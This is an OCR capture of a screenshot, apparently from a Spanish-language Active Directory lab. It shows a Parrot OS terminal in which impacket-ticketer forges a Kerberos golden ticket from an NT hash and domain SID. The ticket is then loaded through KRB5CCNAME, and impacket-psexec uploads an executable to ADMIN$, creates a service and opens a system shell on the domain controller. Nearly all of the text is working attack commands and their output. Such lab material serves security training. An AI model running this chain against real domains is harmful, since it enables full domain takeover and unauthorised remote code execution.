 Parrot OS - VMware Workstation
File Edit View VM Tabs Help
Home Parrot OS AD (Active Directory) PC-jcaballero1 PC-jcaballero2 PC-jcaballero3
Aplicaciones Lugares Sistema mié 30 de nov, 23:52
impacket-psexec -n -k jcaballer.local/jcaballeradm@DC-AD cmd.exe - Parrot Terminal
Navegue por las aplicaciones instaladas y ejecútelas
[root@parrot]-[/home/jcaballero3/tools/ldap]
#impacket-ticketer -nthash 68d55b3d5bb0eafe54b8aa8ef608cb28 -domain-sid S-1-5-21-2113225452-1616628721-3036420712 -domain jcaballer.local jcaballeradm
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for jcaballer.local/jcaballeradm
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
[*] EncAsRepPart
[*] Signing/Encrypting final ticket
[*] PAC_SERVER_CHECKSUM
[*] PAC_PRIVSVR_CHECKSUM
[*] EncTicketPart
[*] EncASRepPart
[*] Saving ticket in jcaballeradm.ccache
[root@parrot]-[/home/jcaballero3/tools/ldap]
#export KRB5CCNAME="/home/jcaballero3/tools/ldap/jcaballeradm.ccache"
[root@parrot]-[/home/jcaballero3/tools/ldap]
#impacket-psexec -n -k jcaballer.local/jcaballeradm@DC-AD cmd.exe
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on DC-AD.....
[*] Found writable share ADMIN$
[*] Uploading file wKEbiKeK.exe
[*] Opening SVCManager on DC-AD.....
[*] Creating service PAye on DC-AD.....
[*] Starting service PAye.....
[!] Press help for extra shell commands
Microsoft Windows [Versión 10.0.14393]
(c) 2016 Microsoft Corporation. Todos los derechos reservados.
C:\Windows\system32>
Menú impacket-psexec -n -k j... *Documento no guarda...
To direct input to this VM, click inside or press Ctrl+G.